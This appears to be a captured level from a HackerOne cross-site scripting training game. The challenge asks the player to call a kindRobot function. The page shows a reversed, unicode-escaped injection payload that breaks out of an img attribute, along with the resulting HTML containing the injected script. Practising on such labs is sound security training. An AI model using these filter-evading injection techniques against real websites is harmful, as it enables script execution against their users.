 The unescape() room
🎧 Level 9 (practice)
Level 9 | New | Stop
Challenge: call the kindRobot function with argument ga20phtmkpe (string) by exploiting the XSS vulnerability.
>tpircs/<)"epB600u\mt8600u\p02ag"(toboRdniB600u\>tpircs<>/"#
View HTML source
View DOM
<!DOCTYPE html>
<html>
  <head>
    <title>Hello world</title>
  </head>
  <body>
    <img src="#"/><script>\u006BindRobot("ga20p\u0068tm\u006Bpe")</script>" />
  </body>
</html>
Made with ❤️ for the hacker community by @jobertabma of HackerOne